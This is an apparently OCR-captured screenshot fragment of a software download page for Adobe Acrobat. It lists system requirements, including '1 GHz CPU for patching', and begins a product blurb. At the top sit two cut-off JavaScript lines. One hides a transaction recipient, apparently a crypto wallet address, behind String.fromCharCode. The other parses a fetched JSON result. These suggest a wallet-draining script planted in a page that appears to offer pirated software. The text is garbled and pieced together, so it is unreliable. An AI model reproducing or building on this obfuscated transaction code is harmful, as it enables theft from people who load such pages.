
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for patching
RAM:
At least 4 GB
Disk space:
64 GB for setup
Adobe Acrobat helps users create and edit PDF files. It
gives users the ability to view, mark up, sign, and share